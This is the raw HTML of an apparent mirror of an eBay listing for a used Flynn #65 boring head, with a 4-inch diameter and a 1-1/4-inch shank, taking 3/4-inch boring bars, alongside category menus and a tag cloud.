

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/flynn-boring-head-65-4-d-1-1-4-d-shank-takes-3-4-d-boring-bars.htm
body_size: 4373
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Flynn Boring Head #65, 4 D, 1-1/4 D. Shank, Takes 3/4 D. Boring Bars
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="124807545752">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (698)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1785)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/location/'><span>Location</span></a>
<ul>
	<li><a href='https://boringheadshank.com/location/tb6339cabbulletbin5.htm'><span>Tb6339cabbulletbin5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/location/vm7906rackmingshelf5.htm'><span>Vm7906rackmingshelf5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3456)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/ufb-3.htm'><span>Ufb-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3399)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/msrp/'><span>Msrp</span></a>
<ul>
	<li><a href='https://boringheadshank.com/msrp/445.htm'><span>$445 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/200-00.htm'><span>200.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/500-00.htm'><span>500.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3454)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2917)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/tool-type/'><span>Tool Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring & Facing Head (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar.htm'><span>Boring Bar (6)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar-kit.htm'><span>Boring Bar Kit (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring Facing Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-head.htm'><span>Boring Head (40)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-holder.htm'><span>Boring Tool Holder (5)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-set.htm'><span>Boring Tool Set (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/carbide-tipped.htm'><span>Carbide Tipped (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/r8-boring-head.htm'><span>R8 Boring Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/turning-holders.htm'><span>Turning Holders (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/twin-boring-head.htm'><span>Twin Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3384)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				 
<h1 class="[base64]">Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars</h1>
<img class="wn3o5oUdo" src="https://boringheadshank.com/pictures/Flynn-boring-head-65-4-D-1-1-4-D-Shank-takes-3-4-D-Boring-bars-01-jsx.jpg" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/>	
	  <br/> 
<img class="wn3o5oUdo" src="https://boringheadshank.com/pictures/Flynn-boring-head-65-4-D-1-1-4-D-Shank-takes-3-4-D-Boring-bars-02-ze.jpg" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/>	 <br/>

 <img class="wn3o5oUdo" src="https://boringheadshank.com/pictures/Flynn-boring-head-65-4-D-1-1-4-D-Shank-takes-3-4-D-Boring-bars-03-pu.jpg" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/>		 <br/>
  <img class="wn3o5oUdo" src="https://boringheadshank.com/pictures/Flynn-boring-head-65-4-D-1-1-4-D-Shank-takes-3-4-D-Boring-bars-04-gcn.jpg" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/>
			  <br/>

	

<img class="wn3o5oUdo" src="https://boringheadshank.com/pictures/Flynn-boring-head-65-4-D-1-1-4-D-Shank-takes-3-4-D-Boring-bars-05-sk.jpg" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/>


<br/>
		 <br/>	  <img class="wn3o5oUdo" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/>
   	<img class="wn3o5oUdo" src="https://boringheadshank.com/nekedyn.gif" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/><br/> 
 
<p> 	 Used in very good condition Flynn boring head #65. 4" diameter , takes 3/4" diameter boring bars.</p> 
		<p>	 The item "Flynn boring head #65, 4 D, 1-1/4 D. Boring bars" is in sale since Sunday, July 11, 2021.</p> 


<p> 	 This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Other Toolholding". The seller is "colletking" and is located in Addison, Illinois.
 </p>  		 This item can be shipped worldwide.

<ul>
<li>Tool Type: boring head</li>
<li>MPN: 65</li>
<li>Country/Region of Manufacture: United States</li>
<li>Brand: Flynn</li>
</ul>


<br/>


	 
<img class="wn3o5oUdo" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/>
   	<img class="wn3o5oUdo" src="https://boringheadshank.com/nekedyn.gif" title="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars" alt="Flynn boring head #65, 4 D, 1-1/4 D. Shank, takes 3/4 D. Boring bars"/> <br/>
 

				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Swiss721 BlkEx BT;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Arial Narrow;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Desdemona;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Times;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Arial Rounded MT Bold;font-size:10px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Merlin;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Desdemona;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Trebuchet MS;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Book Antiqua;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Verdana;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Sonoma;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Expo;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Sonoma Italic;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Modern;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Motor;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:OzHandicraft BT;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Coronet;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:MS LineDraw;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Swiss721 BlkEx BT;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Palatino;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:OzHandicraft BT;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Brooklyn;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:GilbertUltraBold;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Univers;font-size:29px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Brush Script MT;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:OzHandicraft BT;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Albertus Extra Bold;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Comic Sans MS;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Small Fonts;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Georgia;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Arial Narrow;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Minion Web;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Arial Rounded MT Bold;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:OzHandicraft BT;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 